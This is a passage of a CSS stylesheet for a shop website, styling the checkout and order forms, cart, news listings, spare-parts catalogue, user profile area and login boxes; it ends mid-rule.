.order_processing .order_processing select {
  width: 200px;
}
.order_processing .registred-line {
  margin-bottom: 10px;
  line-height: 30px;
}
.order_processing label {
  margin-bottom: 0;
  vertical-align: middle;
  line-height: 30px;
  width: 110px;
  float: left;
  margin-right: 10px;
  font-size: 12px;
}
.order_processing .block_user_address_container label {
  float: none;
}
.order_processing input[type="text"] {
  width: 130px;
  margin-bottom: 0;
  padding: 4px 6px;
}
.order_processing .tab-content {
  background-color: #eeeeee;
}
.order_processing .tab-content .payment-container h4 {
  position: relative;
  padding-left: 31px;
}
.order_processing .tab-content .payment-container h4:before {
  content: '' !important;
  position: absolute;
  left: 0px;
  margin-right: 15px;
  height: 16px;
  width: 16px;
  background: url(icons/icon-payment.png) center no-repeat;
}
.order_processing .tab-content-block {
  border-bottom: 4px solid white;
  padding: 0 20px 10px 35px;
}
.order_processing .tab-content-block .left_block_user,
.order_processing .tab-content-block .right_block_delivery {
  float: none;
  margin: 0 auto 10px;
  padding: 0;
  border: 0;
}
.order_processing .tab-content-block .left_block_user .info_choose_city,
.order_processing .tab-content-block .right_block_delivery .info_choose_city {
  display: none;
}
.order_processing .tab-content-block .left_block_user .btn-group > span,
.order_processing .tab-content-block .right_block_delivery .btn-group > span {
  color: #333;
}
.order_processing .tab-content-block .tab-content-block-registred {
  *zoom: 1;
}
.order_processing .tab-content-block .tab-content-block-registred:before,
.order_processing .tab-content-block .tab-content-block-registred:after {
  content: " ";
  display: table;
}
.order_processing .tab-content-block .tab-content-block-registred:after {
  clear: both;
}
.order_processing .tab-content-block .tab-content-block-registred:before,
.order_processing .tab-content-block .tab-content-block-registred:after {
  display: table;
  content: "";
  line-height: 0;
}
.order_processing .tab-content-block .tab-content-block-registred:after {
  clear: both;
}
.order_processing .tab-content-block .registration-block-container h4 {
  font-size: 13px;
  color: #049cdb;
  text-transform: uppercase;
}
.order_processing .tab-content-block .registration-block-container h4:before {
  content: '\f27b';
  font-family: 'WebHostingHub-Glyphs';
  margin-right: 15px;
}
.order_processing .tab-content-block .registration-block-container.delivery-container h4:before {
  content: '\f241';
  font-family: 'WebHostingHub-Glyphs';
  margin-right: 15px;
}
.order_processing .tab-content-block .registration-block-container.delivery-container .block_user_address h4:before {
  content: '\0021';
}
.order_processing .tab-content-block h4 {
  padding: 10px 0;
  color: #049cdb;
  margin-bottom: 10px;
}
.order_processing .tab-content-block .total_summ,
.order_processing .tab-content-block .total_summ_without {
  line-height: 30px;
  font-weight: bold;
  text-align: right;
}
.order_processing .tab-content-block .total_summ a,
.order_processing .tab-content-block .total_summ_without a {
  font-weight: bold;
  color: #555555;
}
.order_processing .tab-content-block .total_summ .title,
.order_processing .tab-content-block .total_summ_without .title {
  text-transform: uppercase;
  color: #049cdb;
}
.order_processing .tab-content-block .total_summ .value,
.order_processing .tab-content-block .total_summ_without .value {
  font-size: 16px;
  padding-left: 10px;
  color: #049cdb;
}
.order_processing .tab-content-block .block_user_address {
  *zoom: 1;
}
.order_processing .tab-content-block .block_user_address:before,
.order_processing .tab-content-block .block_user_address:after {
  content: " ";
  display: table;
}
.order_processing .tab-content-block .block_user_address:after {
  clear: both;
}
.order_processing .tab-content-block .block_user_address:before,
.order_processing .tab-content-block .block_user_address:after {
  display: table;
  content: "";
  line-height: 0;
}
.order_processing .tab-content-block .block_user_address:after {
  clear: both;
}
.order_processing .tab-content-block .registration-block-container.delivery-container .total_summ * {
  display: none;
}
.order_processing .registred-line.total_summ.price_delivery.price_delivery_user {
  line-height: 16px;
}
.order_processing #table_products h4 {
  color: #049cdb;
  font-size: 13px;
  text-transform: uppercase;
  padding: 10px 10px 10px 35px;
}
.order_processing #table_products h4:before {
  content: ' \f4f5';
  font-family: 'WebHostingHub-Glyphs';
  margin-right: 15px;
}
.order_processing #table_products img {
  width: 40px;
  height: auto;
}
.order_processing #table_products table td,
.order_processing #table_products table th {
  vertical-align: middle;
  padding: 8px;
  line-height: 20px;
  text-align: center;
  border-top: 4px solid #fff;
}
.order_processing #table_products table th {
  color: #fff;
}
.order_processing #table_products table th.td_namber_product {
  color: #fff;
}
.order_processing #table_products table td.td_namber_product,
.order_processing #table_products table td.title a,
.order_processing #table_products table td.sum {
  color: #333;
}
.order_processing #table_products table td.remove-item {
  cursor: pointer;
}
.order_processing #table_products table td.remove-item:hover .icon-remove-sign {
  color: #006896;
}
.order_processing #table_products table td.remove-item:hover .icon-remove-sign:hover {
  color: #006896;
}
.order_processing #table_products .td_namber_product {
  padding-left: 35px;
  text-align: left;
}
.order_processing #table_products .title {
  text-align: left;
}
.order_processing #table_products .remove {
  padding-right: 20px;
}
.order_processing #table_products i:hover {
  cursor: pointer;
}
.order_processing .registred-col {
  float: left;
  width: 230px;
}
.order_processing .registred-col label {
  font-size: 12px;
  display: inline-block;
  width: 80px;
}
.order_processing .registred-col .time label {
  width: 50px;
}
.order_processing .registred-col .time select {
  width: 75px;
}
.order_processing .registred-col-sale {
  float: left;
  clear: left;
  padding-left: 10px;
}
.order_processing .registred-col-warning {
  float: right;
  font-size: 12px;
  text-align: left;
  width: 100%;
  margin-bottom: 10px;
}
.order_processing .registred-col.delivery_time {
  width: auto;
}
.order_processing input.amount_product {
  width: 35px;
  text-align: center;
}
.order_processing .registred-line .icon-remove {
  padding-right: 5px;
}
.order_processing .registred-col.delivery_time .registred-line.block_user_call label:first-child {
  width: 80px;
  padding: 0;
}
.order_processing .block_user_call {
  text-align: right;
  display: inline-block;
  width: 100%;
}
.order_processing .block_user_call label {
  width: auto;
  float: left;
  padding: 0px 5px;
}
.order_processing .block_user_call select {
  width: 70px;
  float: left;
}
.order_processing .registred-line.delivery_price {
  clear: both;
  text-align: right;
}
.order_processing .registred-line.total_sum {
  float: right;
}
.order_processing .registred-line.block_clear_cart a {
  text-decoration: none;
  line-height: 30px;
}
.order_processing .registred-line.block_clear_cart a span {
  color: #049cdb;
  font-weight: bold;
  text-decoration: underline;
}
.order_processing .registred-line.block_clear_cart span:hover {
  border-bottom: 1px solid;
  cursor: pointer;
}
.order_processing .block_discont {
  width: 265px;
}
.order_processing .block_discont i {
  padding: 5px 0 0 10px;
  position: relative;
  top: 4px;
  display: none;
}
.order_processing .block_discont input {
  width: 100px;
}
.order_processing .block_discont label {
  width: auto;
  margin-right: 5px;
  line-height: 29px;
}
.order_processing .block_discont label:before {
  content: ' \f032';
  font-family: 'WebHostingHub-Glyphs';
  margin-right: 5px;
  color: #049cdb;
  position: relative;
  top: 3px;
  font-size: 16px;
}
.order_processing .registred-line.error input {
  border: 1px solid transparent;
  box-shadow: 0px 0px 5px 1px red;
}
.order_processing .amount_change {
  width: 32px;
  display: inline-block;
  height: 26px;
  outline: 1px solid;
}
.order_processing .increase_amount,
.order_processing .decremant_amount {
  height: 13px;
  display: inline-block;
}
.order_processing .amount_change i {
  font-size: 23px;
}
.order_processing .registred-col.block_send_info {
  margin-top: 5px;
  width: 450px;
}
.order_processing .registred-col.block_send_info .checkbox {
  width: auto;
}
.order_processing .cart_send input {
  padding: 8px 10px;
  background: #01a5ec;
  display: inline-block;
  text-transform: uppercase;
  color: #fff;
  margin-bottom: 10px;
  cursor: pointer;
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.3);
  border: 1px solid #ccc;
  border-radius: 0px;
}
.order_processing .cart_send input:hover {
  background: #01a5ec;
}
.order_processing .registred-col.summ {
  float: right;
  width: 250px;
  text-align: right;
}
.order_processing #total_all_price {
  float: right;
  position: relative;
  top: -44px;
}
.order_processing .cart_send i {
  margin-left: 5px;
}
.order_processing .cart_send .info {
  position: relative;
  top: 0px;
}
.order_processing .standart_city {
  float: left;
  line-height: 12px;
}
.order_processing .standart_city span {
  color: #049cdb;
  margin: 0px 5px;
}
.order_processing .standart_city span:hover {
  border-bottom: 1px solid;
  cursor: pointer;
}
.order_processing .select_other_city {
  font-weight: bold;
}
.order_processing .ato_panel label {
  float: left;
  width: 110px;
  line-height: 30px;
}
.order_processing .ato_panel {
  float: left;
}
.order_processing .registred-line.city_container {
  display: inline-block;
}
.order_processing .block_user_address_title {
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.order_processing .registred-line.delivery label {
  width: 110px;
  line-height: 30px;
  float: left;
}
.order_processing .registred-line.delivery select {
  width: 200px;
  margin-right: 10px;
}
.order_processing .block_user_address_container .registred-line {
  float: left;
  margin-right: 10px;
}
.order_processing .block_user_call_delivery {
  width: 100%;
  position: relative;
  left: -10px;
}
.order_processing .block_user_call_delivery label {
  margin: 0 10px;
  display: inline-block;
}
.order_processing .delivery_map_view a {
  font-weight: bold;
  color: #555;
}
.order_processing .delivery_map_view i {
  padding-right: 5px;
  position: relative;
  top: 2px;
}
.order_processing .order_processing h3 {
  margin-bottom: 15px;
}
.order_processing .registred-line.payment label {
  float: left;
  width: 110px;
}
.order_processing .ato_panel input {
  width: 186px;
}
.order_processing .registred-line.payment select {
  width: 200px;
}
.order_processing .block_user_address_container .home,
.order_processing .block_user_address_container .room {
  width: 35px;
}
.order-form .nav-tabs {
  border-bottom: 5px solid #049cdb;
  margin-bottom: 0;
  width: 100%;
  display: inline-block;
  float: none;
  padding: 0px;
}
.order-form .nav-tabs::before,
.nav-pills::before,
.nav-tabs::after,
.nav-pills::after {
  display: table;
  content: "";
}
.order-form .nav-tabs > li {
  margin-bottom: 0;
  width: auto;
  float: left;
}
.order-form .nav > li > a {
  display: block;
}
.order-form .nav-tabs > li > a {
  padding: 15px 50px;
  text-align: center;
  text-transform: uppercase;
  color: #535353;
  font-weight: bold;
  font-size: 14px;
  background-color: #e6e6e6;
  margin: 0;
  text-decoration: none;
}
.order-form .nav-tabs > .active > a,
.order-form .nav-tabs > .active > a:hover {
  background-color: #049cdb;
  border-bottom-color: transparent;
  cursor: default;
  border-color: #049cdb;
  color: white;
}
.order_processing .tab-content-block.summ .registred-col.order_price {
  float: right;
  width: auto;
}
.order_processing .tab-content-block.summ .registred-col.order_price .title .value {
  color: #049cdb;
}
.order_processing .tab-content-block.summ .registred-col.order_price .title .value span {
  color: #049cdb;
  font-size: 12px;
}
#small_cart {
  border: 0;
  border-radius: 0;
  padding-bottom: 10px;
  max-height: none;
  overflow-y: hidden;
}
#small_cart > .title {
  margin-bottom: 10px;
  background: #01a5ec;
  padding: 10px;
  margin-left: -10px;
  margin-right: -10px;
  margin-top: -10px;
  color: #fff;
}
#small_cart > .title .icon-remove-sign:hover {
  color: #1D62B0;
}
#small_cart .cart-container {
  max-height: 500px;
  overflow-y: auto;
}
#small_cart h4 {
  text-align: center;
  font-weight: bold;
  margin: 0 0 10px;
}
#small_cart table {
  margin: 0 0 20px;
  border-color: #ccc;
}
#small_cart table th {
  border-color: #dedede;
  color: #717171;
}
#small_cart table th.td_namber_product {
  color: #717171;
}
#small_cart table td .icon-remove-sign:hover {
  color: #1D62B0;
}
#small_cart #total_price {
  bottom: 0;
  float: right;
  position: relative;
  margin-top: 10px;
}
#small_cart .close_small_cart {
  bottom: 0;
  display: inline-block;
  top: 8px;
  position: relative;
  left: 20px;
  margin-top: 10px;
}
#small_cart .buy_small_cart {
  float: left;
  position: relative;
  bottom: 0px;
  margin-top: 10px;
  background: #000;
  border-radius: 0px;
  border: 0px;
  text-align: center;
  box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.2);
  font-weight: normal;
}
#small_cart .buy_small_cart:hover {
  background: #01a5ec!important;
}
#small_cart .buy_small_cart:active {
  bottom: -1px;
  left: 11px;
  box-shadow: 2px 2px 1px rgba(0, 0, 0, 0.2);
  background: #01a5ec;
}
.order_processing h3 {
  padding-bottom: 6px;
  text-decoration: none;
  border-bottom: 2px solid;
}
.order_processing .tab-content-block.issue-order .cart_send button {
  padding: 8px 10px;
  background: #01a5ec;
  display: inline-block;
  text-transform: uppercase;
  color: #fff;
  margin-bottom: 10px;
  cursor: pointer;
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.3);
  border: 1px solid #ccc;
  float: left;
}
.order_processing .tab-content-block.issue-order .info {
  display: none;
}
.order_processing .tab-content-block.issue-order .title {
  color: #049cdb;
}
.order_processing .tab-content-block.issue-order .title .value {
  color: #049cdb;
}
.order_processing .tab-content-block.issue-order .title .value span {
  color: #049cdb;
}
.order {
  color: #000;
}
.order p {
  margin-bottom: 5px;
}
.order p {
  font-weight: bold;
}
.order p + p {
  font-weight: normal;
}
.order hr {
  margin: 10px 0;
  border-style: inset;
  border-width: 1px;
}
.order h1,
.order h2,
.order h3,
.order h4,
.order table {
  margin: 5px 0px 15px;
}
.order h2 {
  background: transparent;
  padding: 0px;
}
.order table {
  margin-top: 10px;
}
/*news_block last
---------------------------------------------------------*/
.news_home .news_block {
  margin-bottom: 20px;
}
.news_home .news_block .news_block_title {
  font-weight: bold;
  font-size: 16px;
  text-transform: uppercase;
  margin-right: 100px;
  overflow: hidden;
  max-height: 43px;
}
.news_home .news_block .date {
  color: #929292;
}
.news_home .news_block .date:after {
  content: " |";
}
.news_home .news_block .news_block_img {
  width: 150px;
  float: left;
  padding: 5px 10px 10px 0;
}
.news_home .news_block .news_block_img img {
  width: 100%;
}
.news_home .news_block .news_block_content {
  text-align: justify;
  margin-left: 160px;
}
.news_home .news_block .more {
  text-align: right;
}
.news_home .news_block .more a {
  text-decoration: none;
}
.news_home .news_block .more i {
  font-size: 10px;
  margin-left: 5px;
}
/*news_body
-----------------------------------------------------------*/
.news_body {
  position: relative;
}
.news_body .news_block_title {
  font-weight: bold;
  font-size: 16px;
  text-transform: uppercase;
  margin-right: 100px;
  margin: 10px 0;
}
.news_body .news_block_date {
  color: #7d7d7d;
  position: absolute;
  top: 0;
  right: 0;
  font-size: 16px;
}
.news_body .news_block_date:before {
  content: "| ";
}
.news_body .news_body_content {
  text-align: justify;
}
.news_body .news_block_img {
  float: left;
  width: 460px;
  padding-bottom: 10px;
}
.news_body .tags {
  padding-top: 25px;
}
.news_body .soc_net {
  margin: 10px 0 30px 0;
  overflow: hidden;
}
.news_body .soc_net span {
  float: left;
  padding: 5px 20px 0 0;
}
.news_shot_block .news_shot_title {
  font-weight: bold;
  font-size: 16px;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.news_shot_block .news_block {
  float: left;
  width: 440px;
  padding: 10px 30px 20px 0;
  height: 100px;
  overflow: hidden;
  position: relative;
}
.news_shot_block .news_block_title {
  margin-left: 110px;
  overflow: hidden;
  height: 55px;
  position: absolute;
  top: 20px;
}
.news_shot_block .news_block_date {
  color: #7d7d7d;
  position: absolute;
  top: 0;
  left: 110px;
}
.news_shot_block .news_block_date:before {
  content: "| ";
}
.news_shot_block .news_block_img {
  width: 100px;
  float: left;
  height: 100px;
  position: absolute;
  top: 0;
}
.news_shot_block .news_block_img img {
  width: 100%;
}
.news_shot_block .news_block_content {
  height: 0px;
  overflow: hidden;
}
/*news_sidebar
-----------------------------------------------------------------*/
.left-box .pages-item {
  border-bottom: 1px dotted #ccc;
  padding-bottom: 10px;
  margin-bottom: 10px;
}
.left-box .pages-item .title {
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  line-height: 20px;
}
.left-box .pages-item .news_block_more {
  text-align: right;
}
.left-box .pages-item .news_block_more {
  text-align: right;
}
.news_block {
  margin-bottom: 20px;
}
.bredcrumbs {
  width: 980px;
  margin: 0px auto;
}
.breadcrumb {
  padding: 10px 5px;
  list-style: none;
  *zoom: 1;
}
.breadcrumb:before,
.breadcrumb:after {
  content: " ";
  display: table;
}
.breadcrumb:after {
  clear: both;
}
.breadcrumb:before,
.breadcrumb:after {
  display: table;
  content: "";
  line-height: 0;
}
.breadcrumb:after {
  clear: both;
}
.breadcrumb > li {
  float: left;
}
.breadcrumb > li > .divider {
  padding: 0 5px;
  color: #929292;
}
.breadcrumb > .active {
  color: #929292;
}
.infoContent {
  text-align: center;
}
.infoContent .media {
  width: 724px;
  border: 3px solid #fff;
}
.infoContent .media img {
  max-width: 724px;
}
.infoContent th {
  background: #01a5ec;
  border: 0px;
  color: #fff;
}
.infoContent p {
  text-align: justify;
  margin-top: 10px;
  line-height: 16px;
}
.infoContent ul {
  padding-left: 45px;
  margin: 20px 0px;
}
.infoContent ul li {
  text-align: left;
  margin-top: 5px;
  position: relative;
}
.infoContent ul li:before {
  content: "•";
  color: #01a5ec;
  font-size: 12px;
  position: absolute;
  left: -10px;
}
.wrap.spares {
  background: #fff;
  border: 2px solid #cecece;
}
.wrap.spares .border {
  width: 314px;
  height: 100%;
  position: absolute;
  border-right: 2px solid #cecece;
}
.wrap.spares .left_block {
  width: 314px;
  float: left;
  padding-right: 2px;
  padding-bottom: 10px;
}
.wrap.spares .left_block h1 {
  padding: 0px 10px 8px;
  background: #01a5ec;
  color: #fff;
  height: 42px;
  line-height: 50px;
  width: 296px;
  position: relative;
  left: -1px;
  top: -1px;
}
.wrap.spares .left_block ul {
  padding: 0px 10px;
}
.wrap.spares .left_block .ul .ul li {
  background: url(icons/spare.png) left 4px no-repeat;
  padding-left: 15px;
}
.wrap.spares .main {
  float: left;
  width: 660px;
  padding-bottom: 10px;
}
.wrap.spares .main .spares-simple {
  padding-left: 15px;
}
.wrap.spares .main .spares-simple li {
  position: relative;
  padding-left: 15px;
  margin: 3px 0px;
}
.wrap.spares .main .spares-simple li:before {
  content: '';
  position: absolute;
  width: 13px;
  height: 13px;
  top: 1px;
  left: 0px;
  background: url(icons/spare.png) left center no-repeat;
}
.wrap.spares .main .spares-list {
  float: left;
  height: 200px;
  width: 200px;
  padding: 0px 5px;
  margin-bottom: 10px;
}
.wrap.spares .main .spares-list:nth-child(3n-1) {
  margin: 0px 10px 10px;
}
.wrap.spares .main .spares-list h2 {
  height: 36px;
  line-height: 32px;
  border-bottom: 2px solid #01a5ec;
  overflow: hidden;
}
.wrap.spares .main .spares-list h2 a {
  display: inline-block;
  line-height: 16px;
  height: 32px;
  color: #000;
}
.wrap.spares .main img {
  max-width: 660px;
}
.wrap.spares .main h1 {
  padding: 0px 10px 8px;
}
.wrap.spares .main .media {
  background: #fff;
  text-align: center;
}
.wrap.spares .main .product-body table {
  max-width: 100%;
}
.wrap.spares .main .product-body table td .add-cart,
.wrap.spares .main .product-body table td .add-cart-order {
  cursor: pointer;
}
.wrap.spares .main .product-body table td .add-cart .icon-cartalt,
.wrap.spares .main .product-body table td .add-cart-order .icon-cartalt {
  margin-right: 5px;
}
.wrap.spares .main .spares-search {
  height: 50px;
  margin-bottom: 20px;
  padding-top: 12px;
}
.wrap.spares .main .spares-search .search_product {
  width: 482px;
  margin: 0px auto;
}
.wrap.spares .main .spares-search input[type="text"] {
  border: 1px solid #e2e2e2;
  box-shadow: inset 3px 3px 3px rgba(0, 0, 0, 0.2);
  width: 450px;
  height: 23px;
  text-indent: 15px;
  float: left;
}
.wrap.spares .main .spares-search .arr {
  display: inline-block;
  float: left;
  width: 30px;
  height: 25px;
  background: #01a5ec url(icons/arr.jpg) center no-repeat;
}
.wrap.spares .main .spares-search a {
  display: inline-block;
  float: left;
  width: 30px;
  height: 25px;
  background: #01a5ec url(icons/arr.jpg) center no-repeat;
  float: right;
  margin-right: 10px;
  background: #01a5ec url(icons/dw.jpg) center no-repeat;
}
.wrap.spares .main .spares-search a.print {
  background: #01a5ec url(icons/pr.jpg) center no-repeat;
}
.wrap.spares .main .spares-search .search a {
  padding: 0px;
  border-radius: 0px;
  font-size: 0px;
  margin: 0px;
  display: inline-block;
  float: left;
  width: 30px;
  height: 25px;
  background: #01a5ec url(icons/arr.jpg) center no-repeat;
  color: transparent;
  border: 0px;
  background: #01a5ec url(icons/search.jpg) -15px center no-repeat;
}
.left_block.spares-menu .ul .ul li {
  background: url(icons/spare.png) left 4px no-repeat;
  padding-left: 15px;
}
.profile {
  *zoom: 1;
}
.profile:before,
.profile:after {
  content: " ";
  display: table;
}
.profile:after {
  clear: both;
}
.profile:before,
.profile:after {
  display: table;
  content: "";
  line-height: 0;
}
.profile:after {
  clear: both;
}
.login .logout {
  float: left;
  line-height: 28px;
}
.profile-menu {
  float: left;
  width: 235px;
  background: #01a5ec;
}
.profile-menu ul {
  padding: 20px 5px;
}
.profile-menu ul li {
  height: 48px;
  line-height: 48px;
  border-bottom: 1px solid #fff;
  list-style: none;
}
.profile-menu ul li:hover {
  background: #ffffff;
}
.profile-menu ul li:hover a {
  color: #01a5ec;
}
.profile-menu ul li:hover a:before {
  color: #01a5ec;
}
.profile-menu ul li a {
  color: #fff;
  text-transform: uppercase;
  line-height: normal;
  vertical-align: middle;
  text-decoration: none;
}
.profile-menu ul li a:before {
  position: relative;
  margin: 0px 10px;
  top: 3px;
  font-family: 'WebHostingHub-Glyphs';
  font-size: 20px;
  color: #ffffff;
}
.profile-menu ul li:nth-child(1) a:before {
  content: '\21b8';
}
.profile-menu ul li:nth-child(2) a:before {
  content: '\f136';
}
.profile-menu ul li:nth-child(3) a:before {
  content: '\f4f5';
}
.profile-menu ul li:nth-child(4) a:before {
  content: '\f12c';
}
.profile-menu ul li:nth-child(5) a:before {
  content: '\f2f4';
}
.profile-menu ul li:nth-child(6) a:before {
  content: '\f315';
}
#profile-content {
  float: left;
  padding: 19px;
  width: 685px;
  background: #fff;
  border: 1px solid #b7b7b7;
  min-height: 245px;
}
#profile-content h3 {
  margin-top: 0px;
  line-height: normal;
  margin-bottom: 10px;
}
#profile-content > div {
  margin-bottom: 30px;
}
#profile-content input[type="text"],
#profile-content input[type="password"],
#profile-content textarea {
  padding: 4px 6px;
}
#profile-content label {
  margin-bottom: 3px;
  display: block;
}
#profile-content .line,
#profile-content .registred-line {
  margin-bottom: 10px;
}
#profile-content .edit_password,
#profile-content .add_address_delivery,
#profile-content input[name="edit"] {
  padding: 8px 10px;
  background: #01a5ec;
  display: inline-block;
  text-transform: uppercase;
  color: #fff;
  margin-bottom: 10px;
  cursor: pointer;
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.3);
  border: 1px solid #cccccc;
}
#profile-content .block_user_call {
  *zoom: 1;
}
#profile-content .block_user_call:before,
#profile-content .block_user_call:after {
  content: " ";
  display: table;
}
#profile-content .block_user_call:after {
  clear: both;
}
#profile-content .block_user_call:before,
#profile-content .block_user_call:after {
  display: table;
  content: "";
  line-height: 0;
}
#profile-content .block_user_call:after {
  clear: both;
}
#profile-content .block_user_call > * {
  float: left;
  margin-left: 3px;
  line-height: 30px;
}
#profile-content .block_user_call select {
  max-width: 70px;
}
#profile-content .city_container {
  *zoom: 1;
}
#profile-content .city_container:before,
#profile-content .city_container:after {
  content: " ";
  display: table;
}
#profile-content .city_container:after {
  clear: both;
}
#profile-content .city_container:before,
#profile-content .city_container:after {
  display: table;
  content: "";
  line-height: 0;
}
#profile-content .city_container:after {
  clear: both;
}
#profile-content .city_container .ato_panel {
  float: left;
  margin-right: 10px;
}
#profile-content .city_container .ato_panel label {
  float: left;
  width: 110px;
  line-height: 30px;
}
#profile-content .city_container .standart_city {
  float: left;
}
#profile-content .profile-info-wrap {
  background: #ededed;
  padding: 10px 0px;
  *zoom: 1;
}
#profile-content .profile-info-wrap:before,
#profile-content .profile-info-wrap:after {
  content: " ";
  display: table;
}
#profile-content .profile-info-wrap:after {
  clear: both;
}
#profile-content .profile-info-wrap:before,
#profile-content .profile-info-wrap:after {
  display: table;
  content: "";
  line-height: 0;
}
#profile-content .profile-info-wrap:after {
  clear: both;
}
#profile-content .profile-info-wrap .user-info,
#profile-content .profile-info-wrap .shoping-info,
#profile-content .profile-info-wrap .discount-info {
  width: 207.66666666666666px;
  border-right: 1px solid #b7b7b7;
  padding-left: 20px;
  height: 120px;
  overflow: hidden;
  float: left;
}
#profile-content .profile-info-wrap .user-info p,
#profile-content .profile-info-wrap .shoping-info p,
#profile-content .profile-info-wrap .discount-info p {
  color: #6c6c6c;
  margin-bottom: 8px;
}
#profile-content .profile-info-wrap .user-info p.number,
#profile-content .profile-info-wrap .shoping-info p.number,
#profile-content .profile-info-wrap .discount-info p.number {
  font-size: 18px;
}
#profile-content .profile-info-wrap .shoping-info span span {
  padding: 0px 10px;
}
#profile-content .profile-info-wrap .discount-info {
  border: 0px;
}
#profile-content .profile-info-wrap a {
  padding: 8px 10px;
  background: #01a5ec;
  display: inline-block;
  text-transform: uppercase;
  color: #fff;
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.3);
  border: 1px solid #cccccc;
}
#profile-content table {
  width: 100%;
  border-collapse: collapse;
}
#profile-content table thead {
  background: #ededed;
}
#profile-content table td,
#profile-content table th {
  border: 1px solid #b7b7b7;
  padding: 10px;
  text-align: left;
  font-weight: normal;
}
#profile-content table img {
  max-width: 60px;
  max-height: 60px;
}
#wrap .profile-menu {
  background: #5d453b;
}
#wrap .profile-menu li {
  border-color: #f9efdd;
}
#wrap .profile-menu li a {
  color: #ffe3b2;
}
#wrap .profile-menu li a:before {
  color: #ffe3b2;
}
#wrap .profile-menu li:hover {
  background-color: #f9efdd;
}
#wrap .profile-menu li:hover a {
  color: #5d453b;
}
#wrap .profile-menu li:hover a:before {
  color: #5d453b;
}
#wrap #profile-content {
  border-color: #C4B08D;
  color: #5d453b;
  min-height: 294px;
  width: 704px;
}
#wrap #profile-content .profile-info-wrap {
  background-color: #f9efdd;
}
#wrap #profile-content .profile-info-wrap .user-info {
  border-color: #c4b08d;
}
#wrap #profile-content .profile-info-wrap .user-info p {
  color: #5d453b;
}
#wrap #profile-content .profile-info-wrap .user-info .edit {
  background: #ec951b;
  border: none;
}
#wrap #profile-content .profile-info-wrap .user-info .edit:hover {
  background: #01a5ec;
}
#wrap #profile-content .profile-info-wrap .shoping-info {
  border-color: #c4b08d;
}
#wrap .page_body {
  border: 3px solid #92B5D6;
  margin-top: 10px;
  background: #DAE7DE;
  padding: 15px;
}
#wrap .login-enter,
#wrap #general_login {
  width: 450px;
  margin: 10px auto;
}
#wrap .login-enter .links .btn,
#wrap #general_login .links .btn {
  border-radius: 0px;
  border: none;
  padding: 5px 10px;
  color: #ffe3b2;
  background: #559BDD;
  text-transform: uppercase;
  font-size: 14px;
  background-image: none;
  text-shadow: none;
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.3);
  margin-right: 20px;
  font-family: 'Roboto', sans-serif;
}
#wrap .login-enter .links .btn:hover,
#wrap #general_login .links .btn:hover {
  background: #3787d3;
}
#wrap .login-enter .control-group input,
#wrap #general_login .control-group input {
  background-color: #fff!important;
  border: 1px solid #ccc;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  border-radius: 0px;
}
#wrap .login-enter form,
#wrap #general_login form {
  margin: 0;
}
#wrap .login-enter .alert-error,
#wrap #general_login .alert-error {
  margin-bottom: 20px;
  color: #B97A48;
  background-color: #FFD5D5;
  border: 1px solid #FFA3A3;
  padding: 4px 6px;
  font-weight: 700;
  font-size: 14px;
  text-align: center;
}
#wrap #general_login {
  width: 400px;
  margin: 10px auto;
  text-align: center;
}
#wrap #general_login form {
  margin: 0 auto;
  width: 230px;
  text-align: left;
}
#wrap #general_login .links {
  margin-top: 25px;
}
#wrap #general_login .control-group .alert-error {
  border-radius: 0px;
  margin-top: 10px;
  margin-bottom: 0px;
}
#header .login-enter {
  position: absolute;
  border: 3px solid #92B5D6;
  background: #DAE7DE;
  padding: 15px;
  z-index: 11;
  right: 0;
  top: 100%;
}
#header .login-enter .links .btn {
  border-radius: 0px;
  border: none;
  padding: 5px 10px;
  color: #ffe3b2;
  background: #559BDD;
  text-transform: uppercase;
  font-size: 14px;
  background-image: none;
  text-shadow: none;
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.3);
  margin-right: 20px;
  font-family: 'Roboto', sans-serif;
}
#header .login-enter .links {
  text-align: center;
}
#header .login-enter .links .btn:hover {
  background: #3787d3;
}
#header .login-enter .control-group label {
  width: 120px;
  color: #5d453b;
}
#header .login-enter .control-group .controls {
  margin-left: 125px;
}
#header .login-enter .control-group input {
  background-color: #fff!important;
  border: 1px solid #ccc;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  border-radius: 0px;
}
#header .login-enter form {
  margin: 0;
}
.profile a {
  color: #01a5ec;
}
.profile a.add-cart {
  color: #ffffff;
}
body {
  font-family: Tahoma, sans-serif;
  font-size: 12px;
  color: #6c6c6c;
  background-color: #e6e6e6;
}
.container {
  margin: 0 auto;
  width: 980px;
}
h1,
h2,
h3,
h4 {
  font-family: Play;
  font-size: 14px;
  font-weight: normal;
  text-transform: uppercase;
  color: #000000;
}
h1 {
  font-size: 18px;
  border-bottom: 2px solid #049cdb;
  padding-bottom: 8px;
  margin-bottom: 15px;
}
h2 {
  margin-bottom: 10px;
}
h3 {
  text-decoration: underline;
  text-transform: none;
}
h4 {
  font-size: 12px;
  font-family: 'Tahoma';
  text-transform: none;
}
a {
  color: #008cc9;
  text-decoration: none;
}
a:hover {
  color: #006896;
  text-decoration: underline;
}
li {
  list-style: none;
}
.top_line {
  height: 30px;
  background-color: #000000;
  font-size: 14px;
  color: #fff;
  position: fixed;
  line-height: 30px;
  width: 100%;
  top: 0;
  z-index: 999999999999999;
}
.top_line .top-wrap {
  width: 980px;
  margin: 0px auto;
}
.top_line .login {
  position: relative;
  float: left;
  height: 30px;
  line-height: 26px;
  padding: 0px 10px;
  background: #01a5ec;
  margin-right: 10px;
  color: #fff;
}
.top_line .login a {
  color: #fff;
  float: left;
  margin: 0px;
  cursor: pointer;
}
.top_line .login .authorized_user_link form {
  float: left;
}
.top_line .login .authorized_user_link form > input {
  margin-left: 10px;
